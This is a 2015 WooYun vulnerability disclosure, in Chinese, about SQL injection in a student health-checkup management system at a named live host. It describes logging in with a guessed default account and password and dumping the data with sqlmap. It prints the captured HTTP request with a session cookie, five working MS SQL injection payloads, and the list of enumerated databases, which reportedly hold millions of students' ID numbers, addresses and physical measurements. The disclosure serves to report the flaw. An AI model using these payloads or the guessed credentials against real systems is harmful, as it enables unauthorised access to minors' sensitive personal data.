漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0152096

漏洞标题:某省健康体检管理系统注射漏洞可获取海量用户敏感信息

相关厂商:济南圣力科技有限公司

漏洞作者: 路人甲

提交时间:2015-11-05 17:39

修复时间:2015-12-20 17:40

公开时间:2015-12-20 17:40

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-11-05: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-12-20: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

可泄漏的敏感信息包括:学生姓名、性别、民族、出生年月、学校名称、入学年份、班级、身份证号、联系电话、家庭住址、青春期发育、身高、体重、胸围、腰围、臀围、血压、肺活量,等等敏感信息

详细说明:



看了大神的这个

于是呢

URL http://tj.xjsch.com

研发出身嘛,一般这种管理系统的用户命名都会采用一些地市名称

所以,猜了个用户

shihezi 888888

进去抓个请求

sqlmap -r 一下

啥都出来了

哦。对了,有狗,自己打吧

漏洞证明:

GET /Checksearch/Jkbgf.aspx?checkId=3802463 HTTP/1.1

Host: tj.xjsch.com

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Referer: http://tj.xjsch.com/Checksearch/stuSearch.aspx

Cookie: safedog-flow-item=C6F1CC14A5370F26FFDC3699BA07CEBA; ASP.NET_SessionId=23auvu01cu0qmuzijwiyt5gn

Connection: keep-alive

Cache-Control: max-age=0

---

Parameter: checkId (GET)

Type: boolean-based blind

Title: AND boolean-based blind - WHERE or HAVING clause

Payload: checkId=3802458 AND 7551=7551

Type: error-based

Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause

Payload: checkId=3802458 AND 1020=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (1020=1020) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(107)+CHAR(113)))

Type: stacked queries

Title: Microsoft SQL Server/Sybase stacked queries

Payload: checkId=3802458; WAITFOR DELAY '0:0:5'--

Type: AND/OR time-based blind

Title: Microsoft SQL Server/Sybase time-based blind

Payload: checkId=3802458 WAITFOR DELAY '0:0:5'--

Type: inline query

Title: Microsoft SQL Server/Sybase inline queries

Payload: checkId=(SELECT CHAR(113)+CHAR(122)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (1083=1083) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(107)+CHAR(113))

---

available databases [6]:

[*] HealthGd

[*] HealthXj

[*] master

[*] model

[*] msdb

[*] tempdb

一个有两百多万学生数据,一个有一千九百多万吧

不深入,回去写代码了 0.0...

修复方案:

注入问题自己解决

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝